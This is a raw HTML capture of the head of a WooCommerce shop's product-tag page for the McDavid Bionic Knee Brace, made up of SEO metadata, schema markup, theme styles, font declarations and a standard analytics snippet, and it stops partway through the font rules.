

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wrestlingkneepads.us/product-tag/mcdavid-bionic-knee-brace/
body_size: 24624
content:
<!DOCTYPE html><html lang="en-US" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://wrestlingkneepads.us/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1" /> <!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ --><title>Shop McDavid Bionic Knee Brace Online at Lowest Prices -</title><link rel="stylesheet" id="siteground-optimizer-combined-css-47a3c5d00b72a00bb5e443ca4cd69827" href="https://wrestlingkneepads.us/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-47a3c5d00b72a00bb5e443ca4cd69827.css" media="all" /><meta name="description" content="Shop McDavid Bionic Knee Brace Online at Lowest Prices - Browse all types of Wrestling Knee Pads online USA. Save Up To 50% Off." /><link rel="canonical" href="https://wrestlingkneepads.us/product-tag/mcdavid-bionic-knee-brace/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Shop McDavid Bionic Knee Brace Online at Lowest Prices -" /><meta property="og:description" content="Shop McDavid Bionic Knee Brace Online at Lowest Prices - Browse all types of Wrestling Knee Pads online USA. Save Up To 50% Off." /><meta property="og:url" content="https://wrestlingkneepads.us/product-tag/mcdavid-bionic-knee-brace/" /><meta property="og:site_name" content="Buy Wrestling Knee Pads Online USA" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@webstoreusa" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wrestlingkneepads.us/product-tag/mcdavid-bionic-knee-brace/","url":"https://wrestlingkneepads.us/product-tag/mcdavid-bionic-knee-brace/","name":"Shop McDavid Bionic Knee Brace Online at Lowest Prices -","isPartOf":{"@id":"https://wrestlingkneepads.us/#website"},"primaryImageOfPage":{"@id":"https://wrestlingkneepads.us/product-tag/mcdavid-bionic-knee-brace/#primaryimage"},"image":{"@id":"https://wrestlingkneepads.us/product-tag/mcdavid-bionic-knee-brace/#primaryimage"},"thumbnailUrl":"https://wrestlingkneepads.us/wp-content/uploads/2021/05/[base64].jpg","description":"Shop McDavid Bionic Knee Brace Online at Lowest Prices - Browse all types of Wrestling Knee Pads online USA. Save Up To 50% Off.","breadcrumb":{"@id":"https://wrestlingkneepads.us/product-tag/mcdavid-bionic-knee-brace/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wrestlingkneepads.us/product-tag/mcdavid-bionic-knee-brace/#primaryimage","url":"https://wrestlingkneepads.us/wp-content/uploads/2021/05/[base64].jpg","contentUrl":"https://wrestlingkneepads.us/wp-content/uploads/2021/05/[base64].jpg","width":333,"height":500},{"@type":"BreadcrumbList","@id":"https://wrestlingkneepads.us/product-tag/mcdavid-bionic-knee-brace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wrestlingkneepads.us/"},{"@type":"ListItem","position":2,"name":"McDavid Bionic Knee Brace"}]},{"@type":"WebSite","@id":"https://wrestlingkneepads.us/#website","url":"https://wrestlingkneepads.us/","name":"Buy Wrestling Knee Pads Online USA","description":"Buy Wrestling Knee Pads Online USA","publisher":{"@id":"https://wrestlingkneepads.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wrestlingkneepads.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wrestlingkneepads.us/#organization","name":"Wrestling Knee Pads USA","url":"https://wrestlingkneepads.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wrestlingkneepads.us/#/schema/logo/image/","url":"https://wrestlingkneepads.us/wp-content/uploads/2022/08/Wrestling-Knee-Pads-USA.png","contentUrl":"https://wrestlingkneepads.us/wp-content/uploads/2022/08/Wrestling-Knee-Pads-USA.png","width":350,"height":87,"caption":"Wrestling Knee Pads USA"},"image":{"@id":"https://wrestlingkneepads.us/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onlineshoppingdealsusa","https://x.com/webstoreusa"]}]}</script> <!-- / Yoast SEO plugin. --><link rel='prefetch' href='https://wrestlingkneepads.us/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' /><link rel='prefetch' href='https://wrestlingkneepads.us/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' /><link rel='prefetch' href='https://wrestlingkneepads.us/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' /><link rel='prefetch' href='https://wrestlingkneepads.us/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' /><link rel='prefetch' href='https://wrestlingkneepads.us/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' /><link rel="alternate" type="application/rss+xml" title="Buy Wrestling Knee Pads Online USA &raquo; Feed" href="https://wrestlingkneepads.us/feed/" /><link rel="alternate" type="application/rss+xml" title="Buy Wrestling Knee Pads Online USA &raquo; McDavid Bionic Knee Brace Tag Feed" href="https://wrestlingkneepads.us/product-tag/mcdavid-bionic-knee-brace/feed/" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #b20000;--wp--preset--color--secondary: #ffffff;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #fd6f5e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */ </style> <style id='woocommerce-inline-inline-css' type='text/css'> .woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */ </style> <style id='flatsome-main-inline-css' type='text/css'> @font-face {
 font-family: "fl-icons";
 font-display: block;
 src: url(https://wrestlingkneepads.us/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
 src:
 url(https://wrestlingkneepads.us/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
 url(https://wrestlingkneepads.us/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
 url(https://wrestlingkneepads.us/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
 url(https://wrestlingkneepads.us/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
 url(https://wrestlingkneepads.us/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
 }
/*# sourceURL=flatsome-main-inline-css */ </style> <script type="text/javascript" src="https://wrestlingkneepads.us/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra"> /* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wrestlingkneepads.us","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */ </script> <!-- start Simple Custom CSS and JS --> <style type="text/css"> .absolute-footer.dark {
 color: #FFFF;
}
.product img {
border: 3px solid #000000;
}
.shop-page-title { text-transform: capitalize; }
.term-description:nth-child(1) {
 display:none;
}</style> <!-- end Simple Custom CSS and JS --> <!-- start Simple Custom CSS and JS --> <style type="text/css"> .tagged_as a::after{
 content:", ";
}
.tagged_as{
 display:block;
 max-width:80%;
 margin:10px auto;
}
.tagged_as a.pview{
 color:#333;
 font-weight:bold;
 display:none;
 border:1px solid #333;
 padding:2px 5px;
}
.tagged_as a.pview::after{
 display:none;
}
@media (max-width:500px){
.tagged_as a:nth-of-type(1n+4) {
 display: none;
 } 
 .tagged_as a.pview{
 display:inline;
 }
} </style> <!-- end Simple Custom CSS and JS --> <style type="text/css"> ul.cnss-social-icon li.cn-fa-icon a:hover{color:#ffffff!important;} </style><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-YFQCRK4DQ4"></script> <script> window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());
 gtag('config', 'G-YFQCRK4DQ4'); </script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://wrestlingkneepads.us/wp-content/uploads/2021/03/cropped-download-32x32.png" sizes="32x32" /><link rel="icon" href="https://wrestlingkneepads.us/wp-content/uploads/2021/03/cropped-download-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wrestlingkneepads.us/wp-content/uploads/2021/03/cropped-download-180x180.png" /><meta name="msapplication-TileImage" content="https://wrestlingkneepads.us/wp-content/uploads/2021/03/cropped-download-270x270.png" /> <style id="custom-css" type="text/css">:root {--primary-color: #b20000;--fs-color-primary: #b20000;--fs-color-secondary: #ffffff;--fs-color-success: #627D47;--fs-color-alert: #fd6f5e;--fs-color-base: #000000;--fs-experimental-link-color: #b20000;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #ffffff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #b20000;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #dd3333;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #b20000!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #000000}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
 font-family: 'Lato';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://wrestlingkneepads.us/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
 unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
 font-family: 'Lato';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://wrestlingkneepads.us/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
 unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
 font-family: 'Lato';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://wrestlingkneepads.us/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
